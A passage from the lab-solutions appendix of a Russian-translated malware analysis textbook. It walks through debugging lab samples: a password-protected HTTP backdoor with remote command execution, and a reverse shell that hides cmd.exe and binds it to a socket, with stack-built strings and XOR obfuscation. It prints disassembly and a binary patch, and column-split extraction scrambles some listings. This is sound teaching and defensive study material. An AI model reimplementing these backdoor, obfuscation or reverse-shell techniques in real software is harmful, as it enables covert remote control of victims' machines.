JNZ SHORT Lab09-01.00402B1D
Мы видим, что после проверки аргумента командной строки происходит переход по адресу 0x402B01. Количество строковых аргументов, переданных программе
(argc), находится 8 байтами выше указателя на слой стека , так как это первый
параметр функции main.
В строке 0x402B2E последний аргумент командной строки передается в функцию
по адресу 0x402510. Мы знаем, что этот аргумент последний, потому что в стандартной программе на языке C у главной функции их всего два: argc (количество
аргументов командной строки) и argv (массив указателей на аргументы командной
Приложение В. Решения лабораторных работ 561
строки). В строках и листинга 9.2Л видно, что первый содержится в регистре
EAX, а второй — в ECX. Инструкция в строке производит арифметическую операцию с указателем, выбирая последний элемент массива аргументов. Итоговый
указатель сохраняется в EAX и помещается на вершину стека до того, как будет
выполнен вызов функции.
Листинг 9.2Л. Указатель на последний элемент массива argv помещается в стек
00402B1D
00402B20
00402B23
00402B27
00402B2A
00402B2D
EAX,DWORD PTR
MOV ECX,DWORD
MOV EDX,DWORD
MOV DWORD PTR
MOV EAX,DWORD
PUSH EAX
SS:[EBP+8]
; ARGC
PTR SS:[EBP+C]
; ARGV
PTR DS:[ECX+EAX*4-4]
SS:[EBP-4],EDX
PTR SS:[EBP-4]
Базовые возможности дизассемблера в OllyDbg позволяют получить общее
представление о функции, которая начинается по адресу 0x402510. Она не делает
никаких вызовов, но, исследовав ее инструкции, мы видим, что в ней выполняются
арифметические операции ADD, SUB, MUL и XOR с операндами размером 1 байт — например, в строках с 0x402532 по 0x402539. Похоже, что это ответвление проверяет
корректность ввода, используя заранее предусмотренный хитроумный алгоритм.
В качестве ввода, скорее всего, выступает некий пароль или код.
ПРИМЕЧАНИЕ
Если выполнить полноценный анализ функции по адресу 0x402510, можно
установить, что паролем является строка abcd. Мы можем указать этот пароль
или модифицировать код, как показано ниже, — оба метода будут в равной
степени успешными.
Вместо создания обратного алгоритма мы просто отредактируем двоичный файл,
чтобы функция, проверяющая пароль (0x402510), всегда возвращала значение,
соответствующее успешной проверке. Это позволит нам продолжить анализ внутренностей вредоноса. Обратите внимание на вложенный вызов strlen в строках
с 0x40251B по 0x402521. Если аргумент не пройдет проверку, регистр EAX будет
обнулен и выполнение продолжится с функции очистки по адресу 0x4025A0. В ходе
дальнейшего исследования можно заметить, что значение 1 возвращается только
в случае получения корректного аргумента; мы модифицируем эту проверку, чтобы
это число возвращалось при любом вводе. Для этого мы вставим инструкции, показанные в листинге 9.3Л.
Листинг 9.3Л. Модификация кода, проверяющего пароль
B8 01 00 00 00
C3
MOV EAX, 0x1
RET
Соберем эти инструкции, выбрав пункт меню Assemble (Собрать) в OllyDbg,
и получим последовательность из шести байтов: B8 01 00 00 00 C3. Инструкции CALL
9
562 Приложения
и RET занимаются подготовкой и очисткой стека, поэтому мы можем перезаписать
код в самом начале функции, проверяющей пароль (по адресу 0x402510). Для этого
откройте контекстное меню в начальном адресе, который вы хотите отредактировать, и выберите пункт BinaryEdit (Двоичный кодРедактировать). Вся процедура
показана на рис. 9.4Л.
Рис. 9.4Л. Модификация двоичного кода
На рис. 9.5Л представлено диалоговое окно, куда нужно ввести соответству
ющие инструкции. Мы хотим записать 6 байт поверх кода, который занимает лишь
1 байт, поэтому нам нужно сбросить флажок Keep size (Сохранить размер). Теперь
введем шестнадцатеричные значения в поле HEX +06 и нажмем кнопку OK. OllyDbg
автоматически соберет новые инструкции и отобразит их в подходящем месте. Сохраним изменения в исполняемый файл, щелкнув правой кнопкой мыши на окне
дизассемблера и выбрав пункт меню Copy to executableAll modifications (Скопировать
в исполняемый файлВсе изменения). Подтвердите свой выбор и сохраните новую
версию под именем Lab09-01patched.exe.
Чтобы убедиться в том, что функция проверки пароля была успешно отключена, опять попытаемся отладить ее с аргументом командной строки -in. На этот
раз вредонос успешно проходит проверку по адресу 0x402510 и переходит к блоку
кода 0x402B3F. Шестью инструкциями ниже в стек попадает указатель на первый
аргумент командной строки сразу после указателя на строку -in в кодировке ASCII.
На рис. 9.6Л показано состояние стека в этот момент.
Рис. 9.5Л. Вставка новых инструкций
Рис. 9.6Л. Состояние стека
по адресу 0x402B57
Приложение В. Решения лабораторных работ 563
По адресу 0x40380F находится функция __mbscmp, которая согласно базе данных
сигнатур FLIRT в составе IDA Pro занимается сравнением строк. С ее помощью
вредонос сравнивает аргумент командной строки со списком допустимых параметров, чтобы определить свое дальнейшее поведение.
Далее программа проверяет, были ли ей переданы два аргумента. Поскольку
мы указали лишь один (-in), проверка оказывается неудачной и вредонос снова
пытается себя удалить. Чтобы пройти эту проверку, можно предоставить еще один
аргумент командной строки.
Как вы помните, последний аргумент выступает в качестве пароля, но, поскольку
функция проверки была модифицирована, мы можем передать вместо него любую
строку. Создадим точку останова по адресу 0x402B63, чтобы быстро вернуться к проверке аргумента командной строки, добавим случайный набор символов после -in
и перезапустим процесс отладки. Вредонос примет все аргументы и выполнит то,
что от него ожидается.
Если продолжить отладку, можно увидеть, что программа пытается открыть
диспетчер служб по адресу 0x4026CC, используя название своего исполняемого
файла в качестве базового имени. Базовое_имя — это часть пути без каталога и расширения. Если такой службы нет, вредонос создаст ее; она будет запускаться автоматически и иметь путь %SYSTEMROOT%\system32\<имя_файла>, а ее имя будет иметь
вид базовое_имя Manager Service. На рис. 9.7Л показано состояние стека на момент
вызова CreateServiceA. Мы можем видеть строковое имя в кодировке ASCII, описание и путь. В строке 0x4028A1 программа копирует себя в каталог %SYSTEMROOT%\
system32\. Функция по адресу 0x4015B0 модифицирует время редактирования,
доступа и изменения нового файла, чтобы эти значения были такими же, как у системной библиотеки kernel32.dll.
Рис. 9.7Л. Состояние стека в момент вызова CreateServiceA по адресу 0x402805
В конце вредонос создает ключ реестра HKLM\SOFTWARE\Microsoft \XPS. Пробел
после Microsoft делает эту строку уникальным индикатором для локальных сигнатур. С помощью этого ключа сохраняется значение Configuration с буфером, на который указывает регистр EDX по адресу 0x4011BE. Чтобы определить содержимое
буфера, создадим точку останова в строке 0x4011BE и перейдем к ней (нажав F9).
Щелкнем правой кнопкой мыши на регистре EDX в окне Registers (Регистры) и выберем пункт меню Follow in Dump (Отследить в дампе памяти). В шестнадцатеричном
9
564 Приложения
представлении дампа можно заметить четыре строки с NULL в конце, за которыми
идет множество нулей (рис. 9.8Л). Строки содержат значения ups, http://www.prac
ticalmalwareanalysis.com, 80 и 60. Это похоже на конфигурационные данные, связанные с сетевыми возможностями вредоноса.
Рис. 9.8Л. Фрагменты сетевой конфигурации, найденные в памяти
Анализ параметров командной строки
Теперь, когда мы задокументировали процедуру установки вредоноса, можно перей
ти к изучению других его возможностей. Для начала воспользуемся IDA Pro, чтобы
описать другие маршруты выполнения. Как показано в табл. 9.1Л, данный экземпляр
поддерживает ключи -in, -re, -c и -cc. Это можно легко заметить, если обратить
внимание на вызовы __mbscmp в функции main.
Таблица 9.1Л. Поддерживаемые параметры командной строки
Параметр
Адрес реализации
Действие
-in
0x402600
Установка службы
-re
0x402900
Удаление службы
-c
0x401070
Установка ключа конфигурации
-cc
0x401280
Вывод ключа конфигурации
Сравним функцию, которая начинается по адресу 0x402900 и соответствует
аргументу командной строки -re, с процедурой установки, которую мы изучили
ранее. Выполняемое здесь действие является полной противоположностью тому,
что происходит в функции 0x402600. Сначала открывается диспетчер служб (адрес
0x402915), затем находится путь установки вредоноса (адрес 0x402944) и удаляется соответствующая служба (адрес 0x402944). В конце удаляется копия вредоноса
в каталоге %SYSTEMROOT%\system32, а также конфигурационное значение в реестре
(адреса 0x402A9D и 0x402AD5).
Теперь взглянем на функцию, которая начинается по адресу 0x401070 и соответствует параметру -c. Если ранее вы не поленились назначить функциям подходящие имена в IDA Pro, вам будет очевидно, что мы уже встречали этот вызов при
рассмотрении операций установки и удаления. Если вы забыли обновить имя этой
функции, убедитесь в том, что оно используется во всех вышеупомянутых местах;
в этом вам помогут перекрестные ссылки в IDA Pro. Перейдите к реализации функции, выделите ее имя, щелкните на нем правой кнопкой мыши и выберите пункт
Xrefs to (Перекрестные ссылки к).
Приложение В. Решения лабораторных работ 565
Функция, которая начинается по адресу 0x401070, принимает четыре параметра,
которые позже объединяются. Функции для объединения строк являются вложенными, их можно распознать по инструкциям REP MOVS* (от англ. REPeat MOVe —
«повторить перемещение строки»). Итоговый буфер записывается в значение
реестра Configuration в ветке HKLM\SOFTWARE\Microsoft \XPS. Передача вредоносу параметра -c позволяет обновить его конфигурацию в системном реестре. На рис. 9.9Л
показано окно утилиты Regedit с соответствующим ключом после стандартной
установки вредоноса.
9
Рис. 9.9Л. Конфигурационное значение в реестре
По адресу 0x401280 находится функция, которая срабатывает при передаче параметра -cc. Она выполняет действие, обратное предыдущему (0x401070), считывая
из реестра содержимое конфигурационного значения и записывая соответствующие
поля в буферы, выступающие в качестве ее аргументов. Если указать параметр -cc,
текущая конфигурация будет прочитана, отформатирована в виде строки и выведена
в консоль. Ниже показан вывод при использовании параметра -cc после стандартной
установки вредоноса:
C:>Lab09-01-patched.exe –cc epar
k:ups h:http://www.practicalmalwareanalysis.com p:80 per:60
Последний маршрут выполнения выбирается в ситуации, когда установленный
вредонос не получает никаких аргументов командной строки. Факт установки он
определяет по адресу 0x401000, проверяя наличие ключа в реестре. Реализация стандартного поведения находится в функции, которая начинается с адреса 0x402360.
Обратите внимание на переход вверх (0x402403) и назад (0x40236D), который
является признаком цикла. Стоит также отметить три условия выхода (с адресами
0x4023B6, 0x4023E0 и 0x402408), которые приводят к непосредственному завершению программы. Похоже, что вредонос получает текущую конфигурацию, вызывает
функцию, засыпает на секунду, повторяет все сначала — и так до бесконечности.
566 Приложения
Анализ бэкдора
Возможности бэкдора реализованы в виде цепочки функций, которые изначально
вызываются из бесконечного цикла. Функция 0x402020 вызывает другую функцию
с начальным адресом 0x401E60 и сравнивает начало возвращенной строки со списком
поддерживаемых значений: SLEEP, UPLOAD, DOWNLOAD, CMD и NOTHING. Встретив одну из
этих строк, вредонос вызовет функцию, связанную с соответствующим запросом.
Этот процесс похож на разбор аргументов командной строки. В табл. 9.2Л собраны
допустимые команды и их изменяемые параметры, выделенные курсивом.
Таблица 9.2Л. Поддерживаемые команды
Команда
Адрес реализации Формат
Поведение
SLEEP
0x402076
SLEEP secs
Засыпает на secs секунд
UPLOAD
0x4019E0
UPLOAD port
filename
Считывает файл filename на порте port
и сохраняет его в локальной системе
DOWNLOAD 0x401870
DOWNLOAD
port filename
Считывает файл filename и передает его
удаленному серверу через порт port
CMD
0x402268
CMD port
command
Выполняет консольную команду
command с помощью cmd.exe и передает
ее вывод удаленному серверу через порт
port
NOTHING
0x402356
NOTHING
Ничего не делает
ПРИМЕЧАНИЕ
Команды UPLOAD и DOWNLOAD выполняют действия, противоположные их
стандартному назначению. При анализе всегда фокусируйтесь на внутренних
механизмах, а не на отдельных строках, которые используются вредоносом.
Сетевой анализ
На этом этапе нам уже ясно, что мы имеем дело с полноценным бэкдором. Вредонос
может выполнять произвольные консольные команды и встроенные процедуры для
передачи и получения файлов по сети. Далее мы исследуем функцию, которая начинается по адресу 0x401E60 и возвращает команду диспетчеру поведения. Так мы
узнаем, каким образом команда передается от удаленного сервера к вредоносу, что
позволит создать сетевую сигнатуру для этого образца.
В ходе исследования функции 0x401E60 мы нашли несколько вызовов, у которых
есть только одна перекрестная ссылка. Но вместо подробного анализа каждого из
них отладим этот маршрут выполнения с помощью OllyDbg. Прежде чем приступать,
убедитесь в том, что вредонос был успешно установлен. Для этого запустите его
с параметром –cc: если установка уже проводилась, на экране появится его текущая
конфигурация, а если нет, он попытается себя удалить.
Приложение В. Решения лабораторных работ 567
Теперь откроем программу в OllyDbg и удалим сохраненные аргументы командной строки, чтобы получить стандартное поведение. Создадим точку останова по
адресу 0x401E60. Вы можете быстро перейти на соответствующий участок кода, нажав
Ctrl+K и введя 401E60. Точка останова создается при нажатии клавиши F2.
Пройдитесь по данному участку кода несколько раз, используя шаг с обходом
(клавиша F8). Особое внимание уделяйте аргументам функций и возвращаемым
значениям.
Сначала изучим функцию, которая начинается по адресу 0x401420. Создадим
точку останова в строке 0x401E85 и для инструкции, которая следует сразу за ней
(0x401E8A). В первом случае в стек помещается два параметра. На вершине стека
находится адрес 0x12BAAC, за которым идет целое число 0x400. Отследив этот адрес
в дампе памяти, мы увидим, что он содержит большое количество нулей — где-то
0x400 свободного пространства (как минимум). Теперь перейдем к следующей точке
останова (нажав F9). В функции, которая начинается по адресу 0x401420, вредонос
записывает в буфер строку http://www.practicalmalwareanalysis.com. Мы можем (справедливо) предположить, что эта функция получает определенное конфигурационное
значение из системного реестра, которое было инициализировано во время установки, и помещает его в буфер. Применим аналогичный подход к вызовам с адресами
0x401470 и 0x401D80.
Функции 0x401470 и 0x401420 аналогичны, только первая возвращает значение
80 (0x50), а не URL. Эта строка обозначает порт, связанный с сервером http://www.prac
ticalmalwareanalysis.com/.
Функция, которая начинается по адресу 0x401D80, немного отличается, так как
она не возвращает одно и то же значение при каждом вызове. Полученное из нее
значение выглядит как строка, состоящая из случайных символов. Если отладить
эту функцию много раз, можно заметить постоянное наличие косой черты (/ )
и точки (.).
Если запускать вредоносную программу в изолированной среде, где-то внутри
следующей функции (0x401D80) будет постоянно происходить сбой. Исследуем соответствующий код в дизассемблере IDA Pro. Мы видим, что вредонос формирует
GET-запрос формата HTTP/1.0 и подключается к удаленному серверу. Это соединение, скорее всего, не будет заблокировано корпоративными брандмауэрами, так как
оно представляет собой корректный HTTP-запрос. Если виртуальная машина,
в которой вы проводите анализ, не подключена к сети, программа не сможет успешно отработать. Но если тщательно изучить ее дизассемблированный код, можно
увидеть, что она действительно пытается обратиться к домену и порту, которые
записаны в конфигурационном ключе в реестре, запрашивая ресурс со случайным
именем. Дальнейший статический анализ показывает, что в полученном документе
вредонос ищет определенные строки: `'`'` (обратная кавычка, апостроф, обратная кавычка, апостроф, обратная кавычка) и '`'`' (апостроф, обратная кавычка,
апостроф, обратная кавычка, апостроф) — и использует их для структурирования
командного протокола.
9
568 Приложения
Резюме
Этот экземпляр вредоносного ПО является обратным бэкдором, работающим по
HTTP. Для установки, конфигурации и удаления вредоноса в качестве последнего
параметра необходимо предоставить пароль abcd. Программа устанавливает себя
в каталог %SYSTEMROOT%\WINDOWS\system32 и создает службу с автоматическим запуском. Вы можете ее полностью удалить, передав аргумент командной строки -re,
или изменить ее конфигурацию с помощью флага -c.
После установки вредонос использует ключ реестра, чтобы получить конфигурационную информацию о сервере, и затем выполняет GET-запрос формата HTTP/1.0
к удаленной системе. Командный протокол встроен в возвращаемый документ. Программа распознает пять команд, одна из которых позволяет запускать произвольные
консольные утилиты.
Работа 9.2
Краткие ответы
1. Импорты и строка cmd — единственные интересные аспекты двоичного файла,
которые удалось обнаружить статическим способом.
2. Вредонос завершается, не сделав ничего особенного.
3. Прежде чем запускать файл, переименуйте его в ocl.exe.
4. Строка формируется в стеке, благодаря чему ее удается скрыть от простых инструментов для вывода строк и базовых статических методик.
5. Строка 1qaz2wsx3edc и указатель на буфер с данными передаются в ответвление
по адресу 0x401089.
6. Вредонос использует домен practicalmalwareanalysis.com.
7. Чтобы декодировать доменное имя, вредонос применяет к нему исключающее
ИЛИ со строкой 1qaz2wsx3edc.
8. Программа направляет дескрипторы потоков stdout, stderr и stdin (которые используются в структуре STARTUPINFO вызова CreateProcessA) в сокет. Поскольку
в качестве аргумента функции CreateProcessA передается значение cmd, командная оболочка связывается с сокетом, позволяя удаленному серверу выполнять
команды в локальной системе.
Подробный анализ
Чтобы проанализировать эту вредоносную программу и определить принцип ее
работы, воспользуемся динамическими методами и OllyDbg. Но прежде, чем переходить к отладке, откроем двоичный файл в утилите Strings. Мы видим импорты
Приложение В. Решения лабораторных работ 569
и строку cmd. Теперь просто запустим программу и посмотрим, произойдет ли чтонибудь интересное.
Судя по запуску и завершению процесса в Process Explorer, вредонос заканчивает свою работу практически мгновенно. Нам определенно придется отладить этот
экземпляр, чтобы понять, что происходит.
Загрузив двоичный файл в IDA Pro, мы увидим функцию main , которая начинается по адресу 0x401128. OllyDbg останавливается на входе в приложение,
но сама точка входа содержит множество стандартного кода, сгенерированного
компилятором. Поэтому мы разместим точку останова на функции main, чтобы
сосредоточиться на ней.
Декодирование строк, сформированных в стеке
Если нажать кнопку Run (Старт), первая точка останова сработает на входе в главную
функцию. Сначала мы видим длинные цепочки инструкций mov, которые перемещают
одиночные байты в локальные переменные , как показано в листинге 9.4Л.
Листинг 9.4Л. Посимвольное построение в стеке строки в формате ASCII
00401128
00401129
0040112B
00401131
00401132
00401133
0040113A
00401141
00401148
0040114F
00401156
0040115D
00401164
0040116B
00401172
00401179
00401180
00401187
0040118E
00401195
0040119C
004011A3
004011AA
004011B1
004011B8
004011BF
push
mov
sub
push
push
mov
mov
mov
mov
mov
mov
mov
mov
mov
mov
mov
mov
mov
mov
mov
mov
mov
mov
mov
mov
mov
ebp
ebp, esp
esp, 304h
esi
edi
[ebp+var_1B0], 31h
[ebp+var_1AF], 71h
[ebp+var_1AE], 61h
[ebp+var_1AD], 7Ah
[ebp+var_1AC], 32h
[ebp+var_1AB], 77h
[ebp+var_1AA], 73h
[ebp+var_1A9], 78h
[ebp+var_1A8], 33h
[ebp+var_1A7], 65h
[ebp+var_1A6], 64h
[ebp+var_1A5], 63h
[ebp+var_1A4], 0
[ebp+Str1], 6Fh
[ebp+var_19F], 63h
[ebp+var_19E], 6Ch
[ebp+var_19D], 2Eh
[ebp+var_19C], 65h
[ebp+var_19B], 78h
[ebp+var_19A], 65h
[ebp+var_199], 0
Этот код создает две строки в формате ASCII, помещая каждый символ в стек
и добавляя в конце разделители NULL ( и ), что является популярным способом обфускации строк. Обфусцированный результат адресуется с помощью первой
переменной строки, что позволяет нам получить все значения в кодировке ASCII
9
570 Приложения
с символом NULL в конце. Выполним эти операции в пошаговом режиме с обходом,
чтобы найти признаки формирования этих строк в стеке (при этом используется
нижняя правая панель). Завершим выполнение на адресе 0x4011C6, щелкнем правой
кнопкой мыши на регистре EBP и выберем пункт меню Follow in Dump (Отследить
в дампе памяти). Прокрутив вверх к первому экземпляру [EBP-1B0], мы увидим, как
создается строка 1qaz2wsx3edc. Вторая строка формируется на участке [EBP-1A0]
и равна ocl.exe.
Проверка имени файла
Мы видим в листинге 9.5Л, что после создания этих строк делается вызов GetMo
duleFileNameA , а затем внутри файла Lab09-02.exe вызывается функция по адресу
0x401550. Попытавшись проанализировать ее в OllyDbg, мы столкнемся с тем, что
она довольно сложная. С помощью IDA Pro можно определить, что это функция
_strrchr из стандартной библиотеки C. Отладчик OllyDbg не поддерживает символы, поэтому он упустил данный факт. Как видно в строке , IDA Pro позволяет
корректно распознать эти API, используя систему FLIRT.
Листинг 9.5Л. В отличие от OllyDbg, IDA Pro корректно маркирует функцию strrchr
00401208
0040120E
00401210
00401216
00401217
call
push
lea
push
call
ds:GetModuleFileNameA
5Ch
; Ch
ecx, [ebp+Str]
ecx
; Str
_strrchr
Проверим наши догадки, разместив точку останова на вызове по адресу 0x401217.
Мы видим, что здесь в стек попадают два аргумента. Первый — косая черта, а второй — значение, возвращаемое из вызова GetModuleFileNameA (в нашем случае это
текущее имя исполняемого файла). Вредонос ищет с конца косую черту (символ
0x5C), пытаясь извлечь из полного пути одно лишь имя запущенного файла. Если
сделать шаг с обходом к вызову _strrchr, можно увидеть, что регистр EAX указывает
на строку \Lab09-02.exe.
В следующей функции (0x4014C0) выполняется процедура, похожая на _strrchr.
IDA Pro идентифицирует ее как _strcmp (листинг 9.6Л).
Листинг 9.6Л. В отличие от OllyDbg, IDA Pro корректно маркирует функцию strcmp
0040121F
00401222
00401225
00401228
0040122B
0040122E
0040122F
00401235
00401236
mov
mov
add
mov
mov
push
lea
push
call
[ebp+Str2], eax
edx, [ebp+Str2]
edx, 1
[ebp+Str2], edx
eax, [ebp+Str2]
eax ; Str2
ecx, [ebp+Str1]
ecx ; Str1
_strcmp
Приложение В. Решения лабораторных работ 571
Чтобы определить, какие строки здесь сравниваются, разместим точку останова
на вызове _strcmp по адресу 0x401236. Как только она сработает, мы увидим два
значения, которые передаются в функцию _strcmp. Первое является указателем на
вызов GetModuleFileNameA (инкрементированный на 1 в строке , чтобы учесть косую черту), а второй представляет собой строку ocl.exe (которую мы декодировали
ранее). Если значения совпадут, регистр EAX обнулится, инструкция test eax,eax
установит нулевой флаг, а управление перейдет к ответвлению 0x40124C. Если
условие не выполняется, программа завершается. Это объясняет, почему вредонос
моментально прекращал свою работу, когда мы запускали его ранее. Чтобы он работал нормально, его следует переименовать в ocl.exe.
Переименуем двоичный файл соответствующим образом и создадим точку останова по адресу 0x40124C. Если мы не ошиблись с выводами, она сработает до завершения программы. Получилось! Наша точка останова сработала, и теперь можно
продолжить анализ в OllyDbg.
Декодирование строк, закодированных
с помощью гаммирования
Здесь импортируются вызовы WSAStartup и WSASocket, что является признаком работы с сетью. Следующая важная функция, 0x401089, вызывается по адресу 0x4012BD.
Создадим точку останова на участке 0x401089 и поищем в стеке аргументы этой
функции.
При вызове передается два аргумента: буфер стека (закодированная строка)
и строка 1qaz2wsx3edc (ключ). Выполним шаг со входом в функцию и перейдем
к адресу 0x401440, где ключ передается в вызов strlen. Полученный результат,
0xC , сохраняется по адресу [EBP-104] . Затем обнуляется значение на участке
[EBP-108]. Отладчик OllyDbg распознал выполняющийся цикл; это логично, потому что [EBP-108] представляет собой счетчик, который инкрементируется по
адресу 0x4010DA и сравнивается со значением 0x20 на участке 0x4010E3. Как мы
видим в листинге 9.7Л, по мере работы цикла наш ключ проходит через цепочку
инструкций idiv и mov.
Листинг 9.7Л. Процедура декодирования строки
004010E3
004010EA
004010EC
004010EF
004010F5
004010F8
004010FE
004010FF
00401105
00401108
0040110C
cmp
jge
mov
add
movsx
mov
cdq
idiv
mov
movsx
xor
[ebp+var_108], 20h
short loc_40111D
edx, [ebp+arg_4]
edx, [ebp+var_108]
ecx, byte ptr [edx]
eax, [ebp+var_108]
[ebp+var_104]
eax, [ebp+Str]
edx, byte ptr [eax+edx]
ecx, edx
9
572 Приложения
0040110E
00401114
0040111B
mov
mov
jmp
eax, [ebp+var_108]
[ebp+eax+var_100], cl
short loc_4010D4
Таким образом строка индексируется. Обратите внимание на использование
регистра EDX после инструкции idiv , который хранит остаток от деления: это
позволяет вредоносу перебирать закодированную строку, даже если она длиннее
нашего ключа. Дальше в строке мы видим интересную операцию XOR.
Если создать точку останова по адресу 0x4010F5, можно увидеть то значение,
на которое указывает EDX и которое помещается в ECX. Так мы узнаем, какая
строка гаммируется позже в этой функции. Выбрав пункт Follow in Dump (Отследить
в дампе памяти) в контекстном меню EDX, мы увидим, что это указатель на первый
аргумент данной функции (закодированную строку). Регистр ECX будет хранить
значение 0x46, которое является первым байтом закодированной строки. Создадим
точку останова в строке , чтобы узнать, к чему применяется исключающее ИЛИ
на первой итерации цикла. Оказывается, EDX содержит значение 0x31 (первый байт
ключа), а в ECX опять хранится 0x46.
Выполним цикл еще несколько раз и попытаемся понять, что за строка в нем
декодируется. После нескольких нажатий кнопки Play (Воспроизвести) мы
видим строку www.prac. Это может быть началом имени домена, с которым вредонос пытается связаться. Продолжим выполнение, пока переменная var_108
([EBP-108] — наш счетчик) не станет равна 0x20. Как только выполнится инструкция
jge short 0x40111D в строке , в регистр EAX попадет итоговая строка, www.practi
calmalwareanalysis.com (длина которой, как оказалось, равна 0x20) и управление перей
дет от текущего вызова к функции main. Строка www.practicalmalwareanalysis.com была
декодирована с помощью циклической многобайтной операции XOR применительно к значению 1qaz2wsx3edc.
Возвращаясь к функции main, мы обнаруживаем, что регистр ЕAX передается
в вызов gethostbyname . В ответ мы получим IP-адрес, который будет помещен
в структуру sockaddr_in.
Теперь мы видим вызов ntohs с аргументом 0x270f (или 9999 в десятичном представлении). Этот аргумент попадает в структуру sockaddr_in вместе со значением
0x2, которое обозначает константу AF_INET (код интернет-сокета). Следующий вызов
соединяет программу с доменом www.practicalmalwareanalysis.com на TCP-порте 9999.
При успешном установлении соединения вредонос будет продолжать работу, пока
не достигнет адреса 0x40137A. В противном случае он остановится на 30 секунд,
вернется в начало функции main и повторит весь процесс заново. Мы можем обмануть программу и заставить ее подключиться к IP-адресу, который мы контролируем. Для этого подойдут утилиты Netcat и ApateDNS.
Если выполнить шаг со входом по адресу 0x4013a9 (функция 0x401000), мы
увидим два вызова, ведущих к 0x4013E0. Отладчик OllyDbg снова не сумел распознать системный вызов (на этот раз memset), хотя у IDA Pro с этим не возникло
никаких проблем. Далее в листинге 9.8Л мы видим вызов CreateProcessA по адресу
Приложение В. Решения лабораторных работ 573
0x40106E. При этом перед вызовом заполняется некая структура. Чтобы понять, что
здесь происходит, вернемся к IDA Pro.
Анализ обратной командной оболочки
Эта программа похожа на обратную командную оболочку, созданную на основе
метода, популярного среди авторов вредоносного ПО. Данный метод состоит в модификации структуры STARTUPINFO, которая передается в функцию CreateProcessA.
При вызове CreateProcessA запускается программа cmd.exe со скрытым окном,
поэтому атакуемый пользователь ничего не замечает. Перед этим создается сокет
и устанавливается соединение с удаленным сервером. Сокет связывается со стандартными потоками cmd.exe (stdin, stdout и stderr).
Процедура создания обратной командной оболочки продемонстрирована в листинге 9.8Л.
Листинг 9.8Л. Создание обратной командной оболочки
с помощью функции CreateProcessA и структуры STARTUPINFO
0040103B
00401041
00401044
00401047
0040104A
0040104D
00401050
00401053
00401056
00401057
0040105A
0040105B
0040105D
0040105F
00401061
00401063
00401065
00401067
0040106C
0040106E
mov
mov
mov
mov
mov
mov
mov
lea
push
lea
push
push
push
push
push
push
push
push
push
call
[ebp+StartupInfo.wShowWindow], SW_HIDE
edx, [ebp+Socket]
[ebp+StartupInfo.hStdInput], edx
eax, [ebp+StartupInfo.hStdInput]
[ebp+StartupInfo.hStdError], eax
ecx, [ebp+StartupInfo.hStdError]
[ebp+StartupInfo.hStdOutput], ecx
edx, [ebp+ProcessInformation]
edx
; lpProcessInformation
eax, [ebp+StartupInfo]
eax
; lpStartupInfo
0
; lpCurrentDirectory
0
; lpEnvironment
0
; dwCreationFlags
1
; bInheritHandles
0
; lpThreadAttributes
0
; lpProcessAttributes
offset CommandLine ; "cmd"
0
; lpApplicationName
ds:CreateProcessA
После редактирования структуры STARTUPINFO параметры передаются в функцию
CreateProcessA, которая, как мы видим, должна запустить cmd.exe (см. параметр ).
Полю структуры wShowWindow устанавливается значение SW_HIDE , чтобы спрятать
окно командной оболочки при запуске. В строках ,
и
стандартные потоки
в структуре STARTUPINFO перенаправляются к сокету. Это устанавливает прямую
связь между сокетом и вводом/выводом cmd.exe; таким образом, после запуска все
данные, поступающие в сокет, будут направлены в командную оболочку, а все, что
сгенерирует cmd.exe, будет передано по сети.
Подведем итог. Мы определили, что этот вредонос является простым примером
обратной командной оболочки с обфусцированными строками. Чтобы он успешно
9
574 Приложения
выполнился, перед запуском его нужно переименовать в ocl.exe. Обфускация строк
происходит в стеке и основана на многобайтном гаммировании. В главе 13 мы рассмотрели подобные методики кодирования данных более подробно.
Работа 9.3
Краткие ответы
1. Таблица импорта ссылается на библиотеки kernel32.dll, NetAPI32.dll, DLL1.dll
и DLL2.dll. Вредонос динамически загружает файлы user32.dll и DLL3.dll.
2. Все три локальные библиотеки запрашивают один и тот же базовый адрес —
0x10000000.
3. DLL1.dll , DLL2.dll и DLL3.dll используют для загрузки адреса 0x10000000,
0x320000 и 0x380000 соответственно (на вашем компьютере адреса могут немного
отличаться).
4. Вызывается функция DLL1Print. Она выводит сообщение DLL 1 mystery data, за
которым идет содержимое глобальной переменной.
5. Вызов DLL2ReturnJ возвращает имя файла temp.txt, которое передается в функцию WriteFile.
6. Программа Lab09-03.exe получает из вызова DLL3GetStructure буфер для
NetScheduleJobAdd, содержимое которого находится динамически.
7. Загадочное число 1 — это идентификатор текущего процесса, 2 — дескриптор открытого файла temp.txt, а 3 — местоположение в памяти строки ping
www.malwareanalysisbook.com.
8. Установите флажок Manual Load (Ручная загрузка) при открытии DLL в IDA Pro
и введите в появившемся окне новый базовый адрес образа. В данном случае
адрес равен 0x320000.
Подробный анализ
Для начала изучим таблицу импорта в файле Lab09-03.exe: она ссылается на библио
теки kernel32.dll, NetAPI32.dll, DLL1.dll и DLL2.dll. Затем откроем Lab09-03.exe
в IDA Pro. Поищем функцию LoadLibrary и посмотрим, какие строки помещаются
в стек перед ее вызовами. Мы видим две перекрестные ссылки на LoadLibrary, которые
помещают в стек строки user32.dll и соответственно DLL3.dll, чтобы соответству
ющие библиотеки могли быть загружены динамически во время выполнения.
Мы можем проверить базовый адрес, запрашиваемый библиотеками, с помощью PEview, как показано на рис. 9.10Л. Загрузив DLL1.dll в PEview, щелкнем на
элементе IMAGE_OPTIONAL_HEADER и посмотрим на значение Image Base . Повторим
тот же процесс для DLL2.dll и DLL3.dll. Оказывается, все три файла запрашивают
один и тот же базовый адрес — 0x10000000.
Приложение В. Решения лабораторных работ 575
Рис. 9.10Л. Поиск запрашиваемого базового адреса с помощью PEview
Поиск DLL по карте памяти
Теперь нам нужно определить, по каким адресам на самом деле загружаются эти
три библиотеки во время выполнения. DLL1.dll и DLL2.dll присутствуют в таблице импорта, поэтому они загружаются при запуске. Для DLL3.dll используется
динамическая загрузка, поэтому мы должны выполнить функцию LoadLibrary,
расположенную по адресу 0x401041. Для этого откроем файл Lab09-03.exe
в OllyDbg, создадим точку останова на участке 0x401041 и нажмем кнопку Play
(Воспроизвести). Как только точка останова сработает, мы сможем сделать шаг
с обходом к вызову LoadLibrary. На этом этапе процесс Lab09-03.exe уже загрузил
все три библиотеки.
Откроем карту памяти, выбрав пункт меню ViewMemory (ВидПамять). Результат показан на рис. 9.11Л (на вашем компьютере он может выглядеть немного
иначе). В строке
мы видим, что DLL1.dll получает свой предпочтительный
базовый адрес — 0x10000000. В строке
DLL2.dll отказано в предпочтительном
базовом адресе, поскольку он уже занят библиотекой DLL1.dll; поэтому DLL2.dll
